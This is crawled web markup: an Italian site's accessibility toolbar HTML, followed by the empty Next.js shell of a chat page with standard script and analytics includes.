		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 473
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="5481762a8debeff99f80344d-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="5481762a8debeff99f80344d-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5481762a8debeff99f80344d-|49" defer></script></body></html>